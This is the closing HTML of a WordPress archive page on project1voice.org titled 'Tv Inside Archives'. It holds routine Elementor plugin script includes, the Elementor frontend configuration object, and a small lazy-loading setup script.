<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.3.8' id='elementor-pro-frontend-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"form-submissions":true,"video-playlist":true},"urls":{"assets":"https:\/\/www.project1voice.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.project1voice.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f41405072f"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Tv Inside Archives - PROJECT1VOICE","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.7' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.3.8' id='pro-preloaded-elements-handlers-js'></script>
        <script>
            function lazyListingsChanged(){
                // create new window event for listing change
                var evt = new CustomEvent('listingsChanged', { detail: 'lazy-load' });
                window.dispatchEvent(evt);
            }
            function lazyGalChanged(el){
                // create new window event for listing change
                var evt = new CustomEvent('galChanged', { detail: el });
                window.dispatchEvent(evt);
            }
            // Set the options to make LazyLoad self-initialize 
            window.lazyLoadOptions = {  
                elements_selector: ".lazy", 
                // ... more custom settings? 
                callback_loaded: function(el){
                    // console.log("Loaded", el)

                    if(window.listingItemsEle != null){
                        // console.log('has #listing-items');
                        if(window.listingItemsEle.contains(el)){
                            // console.log('el inside #listing-items');
                            lazyListingsChanged()
                        }
                    }

                    lazyGalChanged(el)
                }, 
                callback_finish: ()=>{
                    // console.log("Finish")
                },   
            };
            // Listen to the initialization event and get the instance of LazyLoad  
            window.addEventListener('LazyLoad::Initialized', function (event) { 
                window.lazyLoadInstance = event.detail.instance; 

                window.listingItemsEle = document.getElementById('listing-items')   
            }, false);
        </script>
        <script async src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/lazyload.js'></script>
        </body>
</html>
